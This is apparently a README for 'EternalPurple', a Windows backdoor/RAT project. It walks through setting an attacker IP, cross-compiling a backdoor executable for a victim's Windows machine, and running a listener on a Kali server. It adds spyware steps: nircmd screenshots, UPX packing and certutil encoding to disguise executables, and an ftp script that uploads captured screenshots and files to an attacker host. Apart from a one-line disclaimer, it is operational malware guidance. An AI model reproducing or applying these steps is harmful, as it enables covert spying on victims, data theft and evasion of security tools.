
Do not use for Black Hat purposes
-> Configure Attacker IP:(backdoor.c - line 19)
char *ServIP = "192.168.174.129";//Server IP-> Configure Attacker IP:(server.c -line 90)
server_address.sin_addr.s_addr = inet_addr("192.168.174.129");//Server address-> Compile client for victims windows machine:
i686-w64-mingw32-gcc -o /Documents/EternalPurple/backdoor.exe /Documents/EternalPurple/backdoor.c -lwsock32 -lwininet->Compile server for linux attackers machine:
gcc /home/kali/Documents/EternalPurple/server.c -o /home/kali/Documents/EternalPurple/server.exe->Execute
./server.exe
backdoor.exeCommands assume that you have a linux OS and mingw installed Also that you have backdoor.c and server.c on a Folder Called EternalPurple on your Documents
thanks to • SCHØØL ZERØ • for tutorials on how to do this
https://www.youtube.com/c/SCHØØLZERØ
Creating similar RAT
https://youtu.be/6Dc8i1NQhCM
Playlist on basic windows rat .dll
https://youtube.com/playlist?list=PLSqjYSJtqeaV1Hdk2ZVnr90KpDObfzDSs
Easy metasploit spyware tutorial:
https://youtu.be/V67VIQB7N0w
To gain spyware functionalities you can use nircmd: https://www.nirsoft.net/utils/nircmd.html
nircmd.exe savescreenshot screen1.png
upx program.exeYou can also use certutil to encode executable
certutil -encode test.exe test.txtcertutil -decode test.txt test.exeecho open 192.168.1.171 >> ftp.txt
echo kali>> ftp.txt
echo kali>> ftp.txt
echo bin>> ftp.txt
echo put s1.png>> ftp.txt
echo bye>> ftp.txt
ftp -s:ftp.txt
open 192.168.44.130
kali
kali
put P1010975.JPG
byeOpen Source
Free Software, Hell Yeah!